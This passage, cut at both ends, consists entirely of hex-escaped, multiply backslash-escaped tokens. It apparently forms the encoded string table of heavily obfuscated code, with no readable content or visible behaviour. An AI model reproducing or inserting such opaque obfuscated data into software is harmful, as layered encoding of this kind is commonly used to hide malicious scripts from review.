c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\